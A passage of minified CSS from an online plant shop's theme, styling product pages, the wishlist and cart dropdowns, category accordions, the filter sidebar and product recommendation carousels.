.form-label:first-child,.form-field.is_Warranty .form-label:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1}.productView-options .form-field:not(.form-field--increments){text-align:left}.productView-img-container{height:0;padding-bottom:100%}form.form.form-wishlist.form-action img{width:20px;height:20px}form.form.form-wishlist.form-action .dropdown-menu-button{padding:5px 10px;margin-right:0;width:60px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-color:green}div#add-to-cart-wrapper .form-action{width:calc(100% - 80px)}div#add-to-cart-wrapper .form-action input#form-action-addToCart{width:100%;height:40px;font-size:18px;font-weight:700;text-transform:uppercase}form.form.form-wishlist.form-action{margin-left:10px}ul#wishlist-dropdown{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;right:0;padding-right:0!important;border-top:1px solid green}ul#wishlist-dropdown li a,ul#wishlist-dropdown li input{border-color:green;color:green}ul#wishlist-dropdown li:first-child input{border-radius:4px 0 0 0!important}a.button.dropdown-menu-button.is-open{border-bottom:1px solid transparent!important}.cust_price_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.cust_price_container dd.productView-info-value{margin:0}.cust_price_container dd.productView-info-value a{color:purple;font-weight:700;text-transform:uppercase;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cust_price_container .productView-info-bulkPricing{margin-bottom:1.5rem}.cust_price_container>.productView-price{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cust_slider_announcement:not(.slick-slider){max-height:35px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div#modal-bulk-pricing .modal-body ul li a{color:green;font-weight:700}div#modal-bulk-pricing .modal-body ul li a:hover{text-decoration:underline}.cust_price_container dd.productView-info-value a small{font-size:16px;font-weight:lighter;color:#333}.prodView_form_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:relative}.prodView_form_container form.form[data-cart-item-add]{width:calc(100% - 70px)}.prodView_form_container form.form.form-wishlist.form-action{width:60px;margin-top:auto}.prodView_form_container div#add-to-cart-wrapper .form-action{width:100%;margin-top:0}.prodView_form_container div#klaviyo_bis_container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.prodView_form_container div#klaviyo_bis_container a.button.klaviyo-bis-trigger{width:100%!important;position:unset;margin:0!important;margin-top:10px!important}.prodView_form_container form.form.form-wishlist.form-action .dropdown-menu-button{margin-bottom:0}.prodView_form_container div#add-to-cart-wrapper .form-action input#form-action-addToCart{margin:0}.small_popup{position:absolute;right:0;top:auto;width:100%;max-width:300px;padding:20px;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);border-radius:10px;-webkit-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:.3s;transition:.3s;z-index:1;cursor:default}form.form.fast-simon-form input#fs-search-input{background:0 0;border:none}form.form.fast-simon-form input#fs-search-input:active,form.form.fast-simon-form input#fs-search-input:focus{outline:0!important}.small_popup h4{font-size:18px;font-weight:700;margin-top:0}.small_popup ul li{line-height:1.25;font-size:15px;font-weight:400;color:#444;margin-bottom:5px}.small_popup>p{margin-bottom:0;font-size:15px;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1.25}.small_popup>p span.l_more{font-weight:700;color:green;text-decoration:underline;cursor:pointer;-webkit-transition:.2s all;transition:.2s all}.small_popup>p span.l_more:hover{opacity:.7}.small_popup span.s_close{position:absolute;right:10px;top:10px;font-weight:400;font-size:25px;line-height:25px;width:25px;height:25px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;color:#444;cursor:pointer;z-index:1}.small_popup.pop_open{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.cust_price_container>.productView-price .price-section.price-section--withoutTax.rrp-price--withoutTax{width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-right:10px}.prodView_form_container.is_on_sale .price-section.price-section--withoutTax:not(.rrp-price--withoutTax){color:#bb4141;font-weight:700}.cust_price_container .productView-price .price-section--saving{width:100%}section.productView-details.product-data .productView-product{padding-bottom:1.5rem}.preorder_info_container{height:54px}.productView-description{width:100%}.plant_care span.pc_tel_span svg{height:15px;margin-right:5px}a.navUser-action.navUser-item--plantcare svg{width:25px;height:25px}li.navUser-item.navUser-item--new_contact svg{width:25px;height:25px}li.navUser-item.navUser-item--plantcare svg{width:25px;height:25px;fill:#4f4f4f;stroke:#4f4f4f;-webkit-transition:all .15s ease;transition:all .15s ease}li.navUser-item.navUser-item--plantcare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#4f4f4f;text-align:center;width:-webkit-max-content;width:-moz-max-content;width:max-content;cursor:pointer}li.navUser-item.navUser-item--plantcare span{text-transform:uppercase;font-weight:700;color:#4f4f4f;-webkit-transition:.2s all;transition:.2s all}div#menu li.navPages-item.alignLeft.pc_plantcare svg,div#menu li.navPages-item.pc_help svg{width:20px;height:20px;fill:#4f4f4f;stroke:#4f4f4f;-webkit-transition:all .15s ease;transition:all .15s ease;margin-right:10px}div#menu li.navPages-item.alignLeft.pc_plantcare,div#menu li.navPages-item.pc_help{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;font-weight:700;color:#4f4f4f;font-size:15px}li.navUser-item.navUser-item--plantcare:hover span{color:#a5a5a5}li.navUser-item.navUser-item--plantcare:hover svg{fill:#a5a5a5;stroke:#a5a5a5}div#menu li.navPages-item.pc_help{padding:.75rem 0;cursor:pointer}div#menu li.navPages-item.alignLeft.pc_plantcare:hover svg,div#menu li.navPages-item.pc_help:hover svg{fill:#a5a5a5;stroke:#a5a5a5}div#menu li.navPages-item.pc_help:hover span{color:#a5a5a5}.each_annoucement:hover svg{opacity:.5}.each_annoucement span{-webkit-transition:.2s all;transition:.2s all}.each_annoucement:hover span{color:#a5a5a5}@media only screen and (min-width:1024px){ul.navPages-list.navPages-list-megamenu>li.navPages-item>a.navPages-action{color:#fff}}@media only screen and (min-width:801px) and (max-width:1023px){ul.navPages-list.navPages-list-megamenu>li.navPages-item{width:100%}ul.navPages-list.navPages-list-megamenu>li.navPages-item>a.navPages-action{width:100%;height:auto;padding:.78571rem 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:801px){.for_mobile{display:none!important}div[data-product-option-change] .form-field,div[data-product-option-change] .productView-price{margin-bottom:1.5rem}.small_popup{max-width:450px}.cust_price_container>.productView-price{min-height:37.5px}}@media only screen and (max-width:800px){body.page-type-product ol.breadcrumbs{margin-bottom:0;text-align:left}.product--availability:not(.for_mobile),.productView-product .preorder--availability{display:none!important}.productView-thumbnails .slick-list{margin:0}section.productView-images{margin-bottom:0}.productView-price{text-align:left;font-size:20px;margin-bottom:20px}.form-field:not(.is_Guarantee){margin-bottom:1.25rem}.productView-img-container{max-width:100vw;max-height:100vw}div#add-to-cart-wrapper .form-action{padding:0}form.form.form-wishlist.form-action{width:60px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin-left:20px}.productView-options form.form[data-cart-item-add]{text-align:left}.cust_price_container dd.productView-info-value a{font-size:1.25rem}.cust_slider_announcement:not(.slick-slider){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.prodView_form_container form.form.form-wishlist.form-action{margin-left:10px}.prodView_form_container{position:relative;border-bottom:1px solid #e8e8e8;margin-bottom:15px}.small_popup{max-width:96vw}}@media only screen and (min-width:601px){.each_annoucement:not(:last-child):after{content:'';width:1px;height:15px;background:#444;display:block;position:absolute;right:0;top:0;bottom:0;margin:auto}}@media only screen and (max-width:600px){.each_annoucement:after{display:none}}@media only screen and (max-width:550px){form.form.form-wishlist.form-action{position:absolute;right:20px;-webkit-transform:translateY(-54px);transform:translateY(-54px)}div#add-to-cart-wrapper .form-action{width:calc(100% - 70px)}.cust_price_container dd.productView-info-value a{font-size:1rem}.prodView_form_container form.form.form-wishlist.form-action{position:relative;-webkit-transform:none;transform:none;right:unset}.productView-options [data-product-option-change]{width:calc(100vw - 60px)}.productView-product .productView-brand{text-align:left}}@media only screen and (max-width:480px){.each_annoucement>a{font-size:13px}}@media only screen and (max-width:420px){.proView_preorder_info>.preorder_info_label{font-size:14px!important}.preorder--availability.for_mobile span,.product--availability.for_mobile span{font-size:14px!important}.preorder--availability.for_mobile{margin-top:20px}.proView_preorder_info>.preorder_info_label{padding:1rem .5rem}}@media only screen and (max-width:380px){.proView_preorder_info>.preorder_info_label{font-size:13px!important}span.preorder_popup_trigger{width:20px;height:20px}.preorder_info_container{height:49px}.klaviyo-bis-trigger{padding:.85714rem 1rem}}@media only screen and (max-width:350px){.proView_preorder_info>.preorder_info_label{font-size:12px!important}.klaviyo-bis-trigger{height:auto}}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item:nth-child(2) a,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item:nth-child(2) a,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item:nth-child(2) a{background:0 0!important;color:green!important;font-weight:700}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active a,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active a,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active a{color:green;font-weight:700}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active{border:1px solid green;padding:5px 10px}@media only screen and (max-width:800px){body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem}body.page-type-account_orderstatus h1.page-heading,body.page-type-editaccount h2.page-heading,body.page-type-wishlists h2.page-heading,body[class*=page-type-account_] h2.page-heading{margin-bottom:1rem}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item{width:calc(33.33% - 1.57142rem);margin-bottom:15px;border:1px solid #eee;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item a.navBar-action,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item a.navBar-action,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item a.navBar-action{padding:0!important}body.page-type-editaccount nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active,body.page-type-wishlists nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active,body[class*=page-type-account_] nav.navBar.navBar--sub.navBar--account ul.navBar-section li.navBar-item.is-active{border:1px solid green}}.stars_container svg{width:20px;height:20px;fill:#FFB600;margin-left:5px}article.footer-info-col.footer-mobile.footer_stars p.footer-image-review{margin-right:20px;margin-bottom:.75rem}.footer-info-col p.footer-image-review{text-shadow:0 0 #000}.state_restrictions.hide-desk{font-size:16px!important}@media only screen and (max-width:800px){p.footer-image-review{max-width:100%;margin-top:3rem!important}}@media only screen and (max-width:550px){p.footer-image-review{margin-bottom:.75rem;margin-top:1rem!important}}.page-type-category .accordion-container .accordion{background-color:#f3f3f3;color:#444;cursor:pointer;font-size:20px;padding:10px;width:100%;margin-bottom:0;border:none;text-align:center;outline:0;-webkit-transition:.4s;transition:.4s}.page-type-category .accordion-container{max-width:1200px;margin:auto;margin-bottom:20px}.page-type-category .accordion-container .six-across-circle{margin-top:0}.page-type-category .accordion-container .accordion p{color:#622466;font-size:16px;margin-top:5px;margin-bottom:0;text-decoration:underline}.page-type-category .accordion-container .six-across-circle{margin-top:0;-webkit-transition:max-height .2s ease-out;transition:max-height .2s ease-out}.page-type-category .accordion-container .accordion+.panel{background-color:#f3f3f3;display:none;overflow:hidden}.page-type-category .accordion-container .row{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto;padding-bottom:0}.page-type-category .accordion-container .column{display:inline-block;background-color:#fff;border-left:10px solid #ba82b9;padding-right:15px;padding-left:15px;padding-bottom:15px;width:20%;margin:10px}.page-type-category .accordion-container .column h3{color:#622466;font-size:18px;font-weight:700;margin-top:10px;margin-bottom:10px}.page-type-category .accordion-container .column a{color:#622466}.page-type-category .accordion-container .column ul{margin-top:0;margin-bottom:0;padding-left:20px;font-family:Karla,sans-serif}.page-type-category .accordion-container .row:after{content:"";display:table;clear:both}.page-type-category .accordion-container .care-link{color:#622466!important;font-size:16px!important;font-weight:400;font-family:Karla,sans-serif;margin-top:0;margin-bottom:3%;margin-right:0;margin-left:0;padding-top:10px;text-align:center;text-decoration:underline}.page-type-category .accordion-container .care-link_link{color:#622466!important}.page-type-category .accordion-container .panel p:hover{text-decoration:none}.page-type-category .accordion-container button.accordion.active:after{content:'Read Less'}.accordion-container button.accordion:after{content:'Read More';display:block;margin-top:10px;font-size:16px;color:#622466;text-decoration:underline}section.category_carousel:not(.slick-slider){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}section.category_carousel:not(.slick-slider) .each_slide img{width:calc(16.66vw - 3.5rem)!important}.category_carousel .each_slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:10px;text-align:center}.category_carousel .each_slide img{width:100%!important;max-width:250px!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;max-height:-webkit-max-content!important;max-height:-moz-max-content!important;max-height:max-content!important}@media only screen and (max-width:1260px){section.category_carousel:not(.slick-slider) .each_slide img{width:calc(16.66vw - 2rem)!important}}@media only screen and (max-width:800px){section.category_carousel:not(.slick-slider){max-width:calc(100vw - 3rem)}section.category_carousel:not(.slick-slider) .each_slide img{width:calc(33.33vw - 2rem)!important}}@media only screen and (max-width:550px){.category_carousel .each_slide{max-width:50%!important}section.category_carousel:not(.slick-slider) .each_slide img{width:calc(50vw - 3rem)!important}}.category-9 .fs-app-content-left-block{display:none}.category-9 .fs-app-content.filters-grid-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.category-9 span.product-title{text-align:left!important}.category-9 .title-wrapper{text-align:left!important}.category-9 .price-container{text-align:left;width:100%}.category-9 .price-container .fs-price.price{text-align:left}.category-9 .reviews-container{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}@media screen and (max-width:768px){.page-type-category .accordion-container .column{width:100%!important}}@media screen and (max-width:992px){.page-type-category .accordion-container .care-link{margin-bottom:5%}}li.navUser-item.navUser-item--cart div#cart-preview-dropdown{max-width:480px!important;background:#fff;position:fixed!important;width:100vw!important;height:-webkit-fill-available;max-height:-webkit-fill-available;top:0!important;-webkit-transition:.5s all;transition:.5s all;left:unset!important;margin-top:0;opacity:1!important;right:0;display:-ms-flexbox;display:-webkit-box;display:flex;visibility:visible!important;z-index:1001}li.navUser-item.navUser-item--cart .previewCart{background:#fff;left:unset;margin-right:0;overflow:auto;height:100%;padding-top:15px;-webkit-transition:.5s all;transition:.5s all;position:fixed;top:0;right:0;display:block!important;max-width:480px;width:100%!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}li.navUser-item.navUser-item--cart .previewCartWrapper{max-height:unset;width:100%;height:100%}.previewCartAction .previewCartAction-viewCart .button{background:#04a754!important;border:1px solid #dfdfdf!important;color:#fff!important}.previewCartAction .previewCartAction-viewCart .button:hover{background:0 0!important;border:1px solid #000!important;color:#000!important}li.navUser-item.navUser-item--cart a.navUser-action+div#cart-preview-dropdown{-webkit-transform:translateX(100%)!important;transform:translateX(100%)!important}li.navUser-item.navUser-item--cart a.navUser-action.is-open+div#cart-preview-dropdown{-webkit-transform:translateX(0)!important;transform:translateX(0)!important}h2.productView-brand{color:#585858;font-size:unset!important;margin:unset!important}.productView-product .productView-brand a{color:#585858}.footer-info-col{color:#000;font-size:1rem;overflow-wrap:break-word;margin-bottom:15px}.footer-info-list li{margin-bottom:5px}.footer-info-list li a{color:#000;font-weight:500}article.footer-info-col[data-section-type=newsletterSubscription] h3{font-weight:700;line-height:inherit;margin-bottom:1.5rem}article.footer-info-col[data-section-type=newsletterSubscription] .form-field{margin-bottom:0}article.footer-info-col[data-section-type=newsletterSubscription] form.form{margin-bottom:10px}article.footer-info-col[data-section-type=newsletterSubscription] .footer-mobile ul.footer-payment-icons{margin:0}ul.productGrid[data-product-type=featured] .card-img-container::after{padding-bottom:100%}div[data-content-region=category_below_header] .productCarousel-slide .card img{width:100%!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important}.page-content-rightbar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}article.productView-description dl.productView-info dt.productView-info-name.sku-label{float:left;margin:0;margin-right:5px}article.productView-description dl.productView-info dt.productView-info-name.sku-label+dd.productView-info-value{float:left}.productView-product dl.productView-info{margin:0}footer.footer .footer-payment-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0}@media only screen and (min-width:801px){.page-content-rightbar{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}@media only screen and (max-width:499px){div#cust_annoucement .slick-list{height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;min-height:25px!important}}@media only screen and (max-width:375px){.productView-rating{height:67px!important;min-height:67px}}.catcustomdescription.has-querycat{opacity:0;height:0;visibility:hidden}.filters-button-wrapper-onup{display:none}@media (min-width:520px){.parent-containercat{display:grid}}@media (max-width:767px){.parent-containercat .sidebar{display:none}.filters-button-wrapper-onup{display:block;border:1px solid #ccc;min-width:100px;text-align:center;font-size:14px;padding:5px}.related-productspro h2.fs-recommendation-widget-title.fs-rec-widget-1th4y2o{font-size:24px!important}.parent-containercat.prorecommendations{width:85vw;margin:0 auto}}#uio .sidebar-overlay{display:none}body.active-filter #uio .sidebar-overlay{width:100%;background:#68686894;height:100%;position:fixed;z-index:999;top:0;left:0;display:block}#uio .sidebar small.count{font-size:12px!important;color:#04a754!important;font-weight:700!important}#uio .sidebar span.checkbox-label.fs-checkbox-label.svelte-v4i1f4{-ms-flex-item-align:start;align-self:start;text-transform:capitalize;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:2px;width:228px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-overflow:ellipsis;overflow:hidden}body.active-filter .sidebar{position:fixed;background:#fff;z-index:9999;width:78%;top:0;left:0;padding-left:6px;height:100%;overflow:auto;padding-right:6px;border-right:1px solid #ccc;max-width:400px;display:block}.parent-containercat{font-family:Montserrat,Arial,Helvetica,sans-serif;grid-template-columns:calc(25% - 0.75rem) calc(75% - 0.75rem)!important;grid-column-gap:1.5rem!important}.parent-containercat #top-headcon .fs-top-container.fs-top-container-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.parent-containercat .sidebar{border:1px solid #ddd;border-radius:5px}.parent-containercat .sidebar .filter-section{padding:15px;padding-bottom:0}.parent-containercat .sidebar .toggle-btn .title-arrow.rotate svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.parent-containercat .sidebar .toggle-btn .title-arrow svg{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.parent-containercat .sidebar .fs-serp-checkmark{min-width:18px!important;min-height:18px!important;border-radius:3px}.parent-containercat .sidebar .checkbox input.svelte-v4i1f4{position:fixed;opacity:0;cursor:pointer;height:0;width:0}.parent-containercat .sidebar .checkbox.fs-checkbox.svelte-v4i1f4{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.parent-containercat .sidebar .checkbox:hover .checkmark{background:#04a754!important;opacity:.5}.parent-containercat .sidebar .checkmark.svelte-v4i1f4.svelte-v4i1f4.svelte-v4i1f4{margin-right:10px}.parent-containercat .sidebar :not(.fs-selected-checkbox) .fs-serp-checkmark{background:#fff!important;border:1px solid #6e6e6e!important}.parent-containercat .checkbox .checkmark{position:relative}.parent-containercat .selectchek{cursor:pointer}.parent-containercat .selectchek.checked .checkmark.fs-serp-checkmark.svelte-v4i1f4{background:#04a754!important;border-color:#04a754!important}.parent-containercat .selectchek.checked .checkmark.fs-serp-checkmark.svelte-v4i1f4:after{width:4px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";position:absolute;left:0!important;right:0;margin:auto;top:0;bottom:4px}.parent-containercat .sidebar h3{border-bottom:1px solid #b0b0b0;font-size:16px;padding-bottom:6px;margin-bottom:10px;font-weight:700;font-size:16px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.parent-containercat hr{border:none;border-top:1px solid #ddd;margin:10px 0}.parent-containercat .toggle-btn{background:0 0;border:none;font-size:16px;cursor:pointer;color:#333}.parent-containercat .sidebar ul{margin:0;list-style:none;padding:0;display:block}.parent-containercat .sidebar li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:8px 0}.parent-containercat .sidebar span{color:#000}.filter-sectionupper:hover{background-color:#f6f7f8}.parent-containercat .main-content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:20px}.parent-containercat .header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.parent-containercat .header p{font-size:14px;color:#666}.parent-containercat .filter-button{background-color:#eee;border:1px solid #ccc;padding:5px 10px;cursor:pointer}.parent-containercat .sort-dropdown{padding:5px;border:1px solid #ccc}.parent-containercat .product-grid{display:grid;grid-template-columns:repeat(3,calc((100% / 3) - 10px));gap:20px}.parent-containercat .product-item{position:relative;overflow:hidden;text-align:center}.parent-containercat .product-item .swatches-container.svelte-16vd5f6{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:6px 6px 6px 0;grid-area:colorSwatches}.parent-containercat .product-item .product-swatches.svelte-16vd5f6{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:4px;-ms-flex-wrap:wrap;flex-wrap:wrap;height:inherit;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.parent-containercat .product-item .product-swatch.svelte-16vd5f6{border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:2px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;border:1px solid transparent}.parent-containercat .swatches-container .swatch-color{display:-webkit-box;display:-ms-flexbox;display:flex;width:14px;height:14px;padding:2px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;border:1px solid #c9c9c9}.parent-containercat .price-container.insalehai{display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px}.parent-containercat .price-container.insalehai .compare-price.fs-price{text-decoration:line-through}.parent-containercat .price-container.insalehai .ripko,.parent-containercat .price-container.insalehai .ripko span{color:red}.parent-containercat.prorecommendations .product-item{width:100%}.related-productspro h2.fs-recommendation-widget-title.fs-rec-widget-1th4y2o{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;margin-top:2rem;margin-bottom:2rem;color:#000;font-weight:700;text-align:center;font-size:35px;letter-spacing:.25px;-webkit-line-clamp:1;width:100%;word-break:break-all}.parent-containercat.prorecommendations,.parent-containercat.prorecommendations .product-info{display:block;text-align:left}.parent-containercat.prorecommendations .owl-theme .owl-dots .owl-dot.active span,.parent-containercat.prorecommendations .owl-theme .owl-dots .owl-dot:hover span{background:#869791}.parent-containercat.prorecommendations .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;border-radius:30px}.parent-containercat.prorecommendations .owl-prev{background:0 0;border:none;outline:0;position:absolute;top:40%;margin-left:-20px;display:block!important;border:0 solid #000;-webkit-transform:scale(1.3);transform:scale(1.3);left:-25px}.parent-containercat.prorecommendations .owl-next{background:0 0;border:none;outline:0;position:absolute;top:40%;right:-25px;display:block!important;border:0 solid #000;-webkit-transform:scale(1.3);transform:scale(1.3)}.parent-containercat.prorecommendations .owl-theme .owl-nav [class*=owl-]:hover{background:0 0!important;color:#000;outline:0}.parent-containercat.prorecommendations .owl-theme .owl-nav [class*=owl-]:focus{outline:0}.parent-containercat .product-item img{width:100%;height:auto}.parent-containercat .product-info{padding-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px;margin:0}.parent-containercat .img-container.image-wrapper{position:relative;display:block}.parent-containercat .growing-zone{color:green;font-weight:700;font-size:12px}.parent-containercat .productView-brand{color:#333;font-size:15px;margin-bottom:0}.parent-containercat h4{font-size:16px;color:#333;margin:10px 0}.parent-containercat .price{font-size:15px;color:#333;font-weight:500}.parent-containercat .rating{color:#f8b400;font-size:14px}.parent-containercat .arrow.rotate.svelte-1n41ehv{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.productView-zone{background:#dfffdd;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:0 5px;border-radius:3px;border:1px solid green;color:#007137;font-size:12px;font-weight:600;text-transform:uppercase;max-width:calc(100% - 10px);text-align:center;margin:0}.productView-preOrder{position:absolute;width:100%;z-index:1;color:#fff;font-size:20px;background-color:rgba(62,63,64,.8);text-align:center;text-transform:uppercase;padding:4px 8px;-webkit-box-sizing:border-box;box-sizing:border-box;top:0;left:0;font-weight:400;border-radius:0}.productView-blueBadge,.productView-redBadge{position:absolute;z-index:1;color:#fff;padding:5px;line-height:1;border-radius:3px}.parent-containercat .title-wrapper{text-align:left}.parent-containercat .title-wrapper .product-title{color:#009405;font-weight:700}.productView-redBadge{right:0;bottom:5px;background:red}.productView-blueBadge{left:0;bottom:5px;background:#00f}.parent-containercat.prorecommendations .product-grid{display:block;width:100%}#paginationnew{width:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 5px;font-size:15px;border-top:1px solid #ccc;margin:10px 0 